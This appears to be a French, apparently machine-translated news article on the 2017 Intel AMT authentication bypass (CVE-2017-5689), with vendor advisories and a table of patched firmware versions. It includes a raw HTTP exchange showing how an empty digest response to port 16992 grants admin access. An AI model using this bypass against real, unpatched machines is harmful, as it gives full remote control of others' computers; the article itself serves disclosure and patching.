Le 1er mai 2017, Intel a annoncé une

vulnérabilité critique dans la technologie de gestion active (AMT) (vulnérabilité INTEL-SA-00075, également

appelée CVE-2017-5689 ). La vulnérabilité a été

trouvée par Maxim Malyutin d'Embedi, mais l'a gardée secrète à la demande d'Intel jusqu'à l'annonce officielle.

Intel AMT est une technologie matérielle qui fournit un accès distant et hors bande (via un canal TCP / IP auxiliaire indépendant) pour gérer les paramètres et la sécurité de l'ordinateur indépendamment de l'état d'alimentation (allumage / extinction de l'ordinateur distant) et de l'état du système d'exploitation. La technologie est intégrée au chipset. Si vous l'utilisez comme anti-rootkit pour analyser les lecteurs RAM et PC, il n'y a aucun moyen de contourner cette protection. Pire, les requêtes AMT distantes ne sont pas enregistrées.

Désormais,

la demande de Shodan est émise par plus de 8500 systèmes avec des ports AMT ouverts. Pour certains micrologiciels du BIOS, aucun correctif n'a été publié pour corriger le bogue dans AMT.



La technologie AMT permet aux administrateurs système d'effectuer à distance diverses actions dans le système: éteindre les ordinateurs, modifier le code du chargeur de démarrage, contrôler les périphériques d'entrée, les programmes exécutables, etc. En fait, AMT vous permet d'effectuer à distance toutes les actions que vous pouvez effectuer, Avoir un accès physique au PC.

Après avoir lu la description de la technologie, vous pouvez commencer à fantasmer les opportunités qu'un pirate informatique obtient en ayant un accès à distance à un ordinateur éteint avec la technologie AMT. Donc, vos fantasmes

se sont avérés être vrais . L'accès à distance à AMT est fourni via une interface Web dans un navigateur. Comme Maxim l'a découvert, tout hachage cryptographique ou aucun du tout convient à l'

authentification par résumé d'accès . En d'autres termes, le champ correspondant du formulaire d'autorisation peut généralement être laissé vide.

Cela ne ressemble même pas à une porte dérobée, car qui va l'implémenter d'une manière si maladroite?

Systèmes vulnérables après la publication de 2010-2011 (liste des micrologiciels vulnérables, voir ci-dessous). Ce n'est pas 100% RCE, mais plutôt une vulnérabilité logique. Maxim Malyutin pense qu'il existe plusieurs vecteurs d'attaque, comment un attaquant pourrait exploiter cette vulnérabilité, peut-être même sur des systèmes Intel sans prise en charge d'Intel AMT.

"L'authentification fonctionne

toujours " , a

expliqué Malyutin. "Nous venons de trouver un moyen de contourner cela."

Grâce à un navigateur Web, vous pouvez obtenir un accès complet aux fonctions AMT, comme si vous reconnaissiez le mot de passe administrateur dans le système. Voici comment le faire en utilisant le proxy local à 127.0.0.1:16992:

GET /index.htm HTTP/1.1 Host: 127.0.0.1:16992 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Connection: keep-alive HTTP/1.1 401 Unauthorized WWW-Authenticate: Digest realm="Digest:048A0000000000000000000000000000", nonce="qTILAAUFAAAjY7rDwLSmxFCq5EJ3pH/n",stale="false",qop="auth" Content-Type: text/html Server: AMT Content-Length: 678 Connection: close GET /index.htm HTTP/1.1 Host: 127.0.0.1:16992 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Connection: keep-alive Authorization: Digest username="admin", realm="Digest:048A0000000000000000000000000000", nonce="qTILAAUFAAAjY7rDwLSmxFCq5EJ3pH/n", uri="/index.htm", response="", qop=auth, nc=00000001, cnonce="60513ab58858482c" HTTP/1.1 200 OK Date: Thu, 4 May 2017 16:09:17 GMT Server: AMT Content-Type: text/html Transfer-Encoding: chunked Cache-Control: no cache Expires: Thu, 26 Oct 1995 00:00:00 GMT 04E6

Quelques jours après la divulgation d'informations, Tenact a

publié un exploit pour exploiter une vulnérabilité critique avec une augmentation des privilèges AMT. L'entreprise a suggéré d'utiliser cet outil pour détecter les systèmes vulnérables sur son réseau. Pour que les administrateurs système sachent où installer les nouvelles versions de firmware. L'exploit est implémenté comme un

plugin Nessus .

Le même jour, les plus grands fabricants de serveurs et d'ordinateurs personnels ont émis des messages de sécurité officiels pour leurs clients: un

message de HP ,

de Dell ,

de Lenovo ,

de Fujitsu . Il y aura des informations détaillées sur les micrologiciels vulnérables et des liens vers des versions mises à jour apparaîtront dès qu'ils seront disponibles.

Liste des micrologiciels patchés d'IntelVersions vulnérables

firmware | Pertinent

Génération de CPU | Patché

firmware |

|---|

6.0.xx.xxxx

| 1 st Gen Core

| 6.2.61.3535

|

6.1.xx.xxxx

| 6.2.61.3535

|

6.2.xx.xxxx

| 6.2.61.3535

|

7.0.xx.xxxx

| 2 e génération Core

| 7.1.91.3272

|

7.1.xx.xxxx

| 7.1.91.3272

|

8.0.xx.xxxx

| 3 e génération Core

| 8.1.71.3608

|

8.1.xx.xxxx

| 8.1.71.3608

|

9.0.xx.xxxx

| 4 e génération Core

| 9.1.41.3024

|

9.1.xx.xxxx

| 9.1.41.3024

|

9.5.xx.xxxx

| 9.5.61.3012

|

10.0.xx.xxxx

| 5 e génération Core

| 10.0.55.3000

|

11.0.xx.xxxx

| Core de 6 e génération

| 11.0.25.3001

11.0.22.3001

11.0.18.3003

|

11.5.xx.xxxx

| 7 e génération Core

| 11.6.27.3264

|

11.6.xx.xxxx

| 11.6.27.3264

11.6.12.3202

|

Intel a publié un

outil officiel de vérification des vulnérabilités du système sous Windows 7/10, ainsi qu'un guide pour son utilisation.